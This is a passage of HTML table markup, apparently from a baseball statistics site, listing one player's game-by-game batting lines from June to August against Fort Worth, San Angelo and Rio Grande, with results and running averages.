					<td> 0.556</td>
					<td> 1.636</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_7" style="display:;">
					<td style="text-align:left" nowrap>Aug  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=230899">L 1-3</a></td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.667</td>
					<td> 1.333</td>
					<td> 0.667</td>
					<td> 2.000</td>
				</tr>
								<tr class='battingtabs' id="bat_8" style="display:;">
					<td style="text-align:left" nowrap>Aug  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=230898">W 11-3</a></td>
					<td>4</td>
					<td>1</td>
					<td>3</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.750</td>
					<td> 1.500</td>
					<td> 0.750</td>
					<td> 2.250</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_9" style="display:;">
					<td style="text-align:left" nowrap>Jul 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209960">L 7-8</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.341</td>
					<td> 0.391</td>
					<td> 0.305</td>
					<td> 0.732</td>
				</tr>
								<tr class='battingtabs' id="bat_10" style="display:none;">
					<td style="text-align:left" nowrap>Jul 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=229614">L 0-7</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.341</td>
					<td> 0.391</td>
					<td> 0.304</td>
					<td> 0.732</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_11" style="display:none;">
					<td style="text-align:left" nowrap>Jul 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209956">W 5-2</a></td>
					<td>3</td>
					<td>1</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.343</td>
					<td> 0.396</td>
					<td> 0.308</td>
					<td> 0.739</td>
				</tr>
								<tr class='battingtabs' id="bat_12" style="display:none;">
					<td style="text-align:left" nowrap>Jul 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209954">L 1-11</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.336</td>
					<td> 0.388</td>
					<td> 0.304</td>
					<td> 0.724</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_13" style="display:none;">
					<td style="text-align:left" nowrap>Jul 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209952">W 5-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.342</td>
					<td> 0.394</td>
					<td> 0.308</td>
					<td> 0.736</td>
				</tr>
								<tr class='battingtabs' id="bat_14" style="display:none;">
					<td style="text-align:left" nowrap>Jul 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209950">W 7-6</a></td>
					<td>4</td>
					<td>2</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.348</td>
					<td> 0.401</td>
					<td> 0.313</td>
					<td> 0.749</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_15" style="display:none;">
					<td style="text-align:left" nowrap>Jul 23</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209948">W 7-0</a></td>
					<td>5</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.338</td>
					<td> 0.390</td>
					<td> 0.305</td>
					<td> 0.728</td>
				</tr>
								<tr class='battingtabs' id="bat_16" style="display:none;">
					<td style="text-align:left" nowrap>Jul 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209946">L 2-3</a></td>
					<td>3</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.336</td>
					<td> 0.389</td>
					<td> 0.303</td>
					<td> 0.725</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_17" style="display:none;">
					<td style="text-align:left" nowrap>Jul 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209944">L 0-5</a></td>
					<td>4</td>
					<td>0</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.329</td>
					<td> 0.385</td>
					<td> 0.298</td>
					<td> 0.714</td>
				</tr>
								<tr class='battingtabs' id="bat_18" style="display:none;">
					<td style="text-align:left" nowrap>Jul 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209942">W 9-5</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.321</td>
					<td> 0.373</td>
					<td> 0.289</td>
					<td> 0.694</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_19" style="display:none;">
					<td style="text-align:left" nowrap>Jul 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209940">L 7-8</a></td>
					<td>5</td>
					<td>1</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.319</td>
					<td> 0.371</td>
					<td> 0.289</td>
					<td> 0.690</td>
				</tr>
								<tr class='battingtabs' id="bat_20" style="display:none;">
					<td style="text-align:left" nowrap>Jul 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209936">L 3-5</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.317</td>
					<td> 0.365</td>
					<td> 0.286</td>
					<td> 0.682</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_21" style="display:none;">
					<td style="text-align:left" nowrap>Jul 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209934">W 6-4</a></td>
					<td>6</td>
					<td>2</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.313</td>
					<td> 0.356</td>
					<td> 0.282</td>
					<td> 0.669</td>
				</tr>
								<tr class='battingtabs' id="bat_22" style="display:none;">
					<td style="text-align:left" nowrap>Jul 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=225614">W 3-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.308</td>
					<td> 0.346</td>
					<td> 0.275</td>
					<td> 0.654</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_23" style="display:none;">
					<td style="text-align:left" nowrap>Jul 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209933">L 8-11</a></td>
					<td>3</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.309</td>
					<td> 0.348</td>
					<td> 0.275</td>
					<td> 0.657</td>
				</tr>
								<tr class='battingtabs' id="bat_24" style="display:none;">
					<td style="text-align:left" nowrap>Jul 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209931">L 7-11</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.305</td>
					<td> 0.349</td>
					<td> 0.274</td>
					<td> 0.654</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_25" style="display:none;">
					<td style="text-align:left" nowrap>Jul 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=225332">W 7-5</a></td>
					<td>3</td>
					<td>2</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.308</td>
					<td> 0.353</td>
					<td> 0.276</td>
					<td> 0.661</td>
				</tr>
								<tr class='battingtabs' id="bat_26" style="display:none;">
					<td style="text-align:left" nowrap>Jul  9</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209925">L 3-4</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.299</td>
					<td> 0.347</td>
					<td> 0.275</td>
					<td> 0.646</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_27" style="display:none;">
					<td style="text-align:left" nowrap>Jul  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209923">W 7-0</a></td>
					<td>5</td>
					<td>2</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.301</td>
					<td> 0.350</td>
					<td> 0.276</td>
					<td> 0.651</td>
				</tr>
								<tr class='battingtabs' id="bat_28" style="display:none;">
					<td style="text-align:left" nowrap>Jul  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209921">L 5-6</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.304</td>
					<td> 0.348</td>
					<td> 0.278</td>
					<td> 0.652</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_29" style="display:none;">
					<td style="text-align:left" nowrap>Jul  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209919">L 0-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.305</td>
					<td> 0.344</td>
					<td> 0.279</td>
					<td> 0.649</td>
				</tr>
								<tr class='battingtabs' id="bat_30" style="display:none;">
					<td style="text-align:left" nowrap>Jul  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209913">L 2-3</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.313</td>
					<td> 0.353</td>
					<td> 0.287</td>
					<td> 0.666</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_31" style="display:none;">
					<td style="text-align:left" nowrap>Jul  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209909">W 4-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.314</td>
					<td> 0.356</td>
					<td> 0.288</td>
					<td> 0.670</td>
				</tr>
								<tr class='battingtabs' id="bat_32" style="display:none;">
					<td style="text-align:left" nowrap>Jul  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209907">L 3-4</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.322</td>
					<td> 0.366</td>
					<td> 0.296</td>
					<td> 0.688</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_33" style="display:none;">
					<td style="text-align:left" nowrap>Jun 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209901">L 6-7</a></td>
					<td>5</td>
					<td>2</td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.324</td>
					<td> 0.374</td>
					<td> 0.302</td>
					<td> 0.698</td>
				</tr>
								<tr class='battingtabs' id="bat_34" style="display:none;">
					<td style="text-align:left" nowrap>Jun 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209899">L 2-5</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.308</td>
					<td> 0.358</td>
					<td> 0.284</td>
					<td> 0.666</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_35" style="display:none;">
					<td style="text-align:left" nowrap>Jun 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=222943">L 6-10</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.309</td>
					<td> 0.366</td>
					<td> 0.290</td>
					<td> 0.675</td>
				</tr>
								<tr class='battingtabs' id="bat_36" style="display:none;">
					<td style="text-align:left" nowrap>Jun 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209897">W 3-2</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.311</td>
					<td> 0.370</td>
					<td> 0.291</td>
					<td> 0.681</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_37" style="display:none;">
					<td style="text-align:left" nowrap>Jun 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209895">L 1-12</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.315</td>
					<td> 0.377</td>
					<td> 0.295</td>
					<td> 0.692</td>
				</tr>
								<tr class='battingtabs' id="bat_38" style="display:none;">
					<td style="text-align:left" nowrap>Jun 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209891">L 8-10</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.317</td>
					<td> 0.381</td>
					<td> 0.297</td>
					<td> 0.698</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_39" style="display:none;">
					<td style="text-align:left" nowrap>Jun 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209889">L 1-2</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.306</td>
					<td> 0.377</td>
					<td> 0.289</td>
					<td> 0.683</td>
				</tr>
								<tr class='battingtabs' id="bat_40" style="display:none;">
					<td style="text-align:left" nowrap>Jun 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209887">L 0-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.299</td>
					<td> 0.373</td>
					<td> 0.282</td>
					<td> 0.672</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_41" style="display:none;">
					<td style="text-align:left" nowrap>Jun 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209885">L 5-13</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.292</td>
					<td> 0.358</td>
					<td> 0.274</td>
					<td> 0.650</td>
				</tr>
								<tr class='battingtabs' id="bat_42" style="display:none;">
					<td style="text-align:left" nowrap>Jun 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209883">L 0-9</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.294</td>
					<td> 0.363</td>
					<td> 0.275</td>
					<td> 0.657</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_43" style="display:none;">
					<td style="text-align:left" nowrap>Jun 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209881">L 3-9</a></td>
					<td>4</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.305</td>
					<td> 0.378</td>
					<td> 0.286</td>
					<td> 0.683</td>
				</tr>
								<tr class='battingtabs' id="bat_44" style="display:none;">
					<td style="text-align:left" nowrap>Jun 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209879">L 6-7</a></td>
					<td>5</td>
					<td>2</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.297</td>
					<td> 0.372</td>
					<td> 0.277</td>
					<td> 0.669</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_45" style="display:none;">
					<td style="text-align:left" nowrap>Jun 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209877">W 9-6</a></td>
					<td>5</td>
					<td>1</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.281</td>
					<td> 0.348</td>
					<td> 0.258</td>
					<td> 0.629</td>
				</tr>
								<tr class='battingtabs' id="bat_46" style="display:none;">
					<td style="text-align:left" nowrap>Jun 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209875">L 0-3</a></td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.275</td>
					<td> 0.333</td>
					<td> 0.250</td>
					<td> 0.608</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_47" style="display:none;">
					<td style="text-align:left" nowrap>Jun 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=221531">W 3-1</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.273</td>
					<td> 0.341</td>
					<td> 0.256</td>
					<td> 0.614</td>
				</tr>
								<tr class='battingtabs' id="bat_48" style="display:none;">
					<td style="text-align:left" nowrap>Jun 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209872">L 5-11</a></td>
					<td>4</td>
					<td>1</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.274</td>
					<td> 0.346</td>
					<td> 0.256</td>
					<td> 0.620</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_49" style="display:none;">
					<td style="text-align:left" nowrap>Jun 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74328&seasonid=28657">&#64;Rio Grande</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209870">L 6-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.311</td>
					<td> 0.230</td>
					<td> 0.561</td>
				</tr>
								<tr class='battingtabs' id="bat_50" style="display:none;">
					<td style="text-align:left" nowrap>Jun  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209717">W 13-7</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.314</td>
					<td> 0.229</td>
					<td> 0.564</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_51" style="display:none;">
					<td style="text-align:left" nowrap>Jun  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74329&seasonid=28657">&#64;San Angelo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209715">W 9-5</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.254</td>
					<td> 0.318</td>
					<td> 0.227</td>
					<td> 0.572</td>
				</tr>
								<tr class='battingtabs' id="bat_52" style="display:none;">
					<td style="text-align:left" nowrap>Jun  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209702">L 3-5</a></td>
					<td>3</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.254</td>
					<td> 0.323</td>
					<td> 0.226</td>
					<td> 0.577</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_53" style="display:none;">
					<td style="text-align:left" nowrap>Jun  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=74327&seasonid=28657">&#64;Fort Worth</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=209700">W 12-3</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
